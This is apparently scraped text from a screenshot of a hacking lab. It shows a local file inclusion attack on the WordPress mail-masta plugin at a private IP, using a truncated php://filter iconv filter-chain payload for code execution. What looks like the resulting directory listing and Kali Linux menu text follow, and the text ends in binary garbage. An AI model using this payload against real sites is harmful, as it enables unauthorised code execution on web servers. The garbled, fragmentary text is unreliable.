 10.10.127.185/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 112 -rwxr-xr-x 1 www-data www-data 8126 Oct 5 2020 ajax_camp_send.php -rwxr-xr-x 1 www-data www-data 559 Oct 5 2020 ajaxreport.php -rwxr-xr-x 1 www-data www-data 365 Oct 5 2020 campaign-delete.php -rwxr-xr-x 1
www-data www-data 294 Oct 5 2020 count_of_send.php -rwxr-xr-x 1 www-data www-data 21818 Oct 5 2020 create-campaign.php -rwxr-xr-x 1 www-data www-data 12756 Oct 5 2020 demo-view-campaign.php -rwxr-xr-x 1 www-data
www-data 11333 Oct 5 2020 immediate_campaign.php -rwxr-xr-x 1 www-data www-data 1742 Oct 5 2020 post_campaign_send.php -rwxr-xr-x 1 www-data www-data 4713 Oct 5 2020 test_mail.php -rwxr-xr-x 1 www-data www-data
4074 Oct 5 2020 view-campaign-list.php -rwxr-xr-x 1 www-data www-data 23492 Oct 5 2020 view-campaign.php �B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C��
����>==�@C������>==�@C������>==�@C������>==�@